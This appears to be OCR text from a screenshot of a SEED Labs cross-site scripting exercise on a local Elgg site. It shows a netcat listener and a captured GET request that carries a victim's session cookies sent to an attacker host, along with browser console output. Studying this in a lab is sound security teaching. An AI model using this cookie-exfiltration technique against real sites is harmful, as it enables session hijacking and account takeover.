 Activities
Terminal
May 12 02:16
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Sam
Edit profile
seed@VM: ~/.../Labsetup10
seed@VM: ~/.../Labsetup10
root@481619267b66: /
seed@VM: ~/.../Labsetup10
[05/12/23]seed@VM:~/.../Labsetup10$ nc -lvp 1234
nc: getnameinfo: Temporary failure in name resolution
[05/12/23]seed@VM:~/.../Labsetup10$ nc -lnkv 1234
Listening on 0.0.0.0 1234
Connection received on 10.0.2.15 46678
GET /?c=Elgg%3Dhra41olp24a7q7t6ubs3ub43b7%3B%20elggperm%3Dzb9krGEhbawaub28tuV_Ty
t5j9pGxLxi HTTP/1.1
Host: 10.9.0.1:1234
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Add widgets
Blogs
Bookm
Files
ages
Waiting for 10.9.0.1…
Inspector
Console
Debugger
Netwo
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
document.cookie
"Elgg=hra41olp24a7q7t6ubs3ub43b7; elggperm=zb9krGE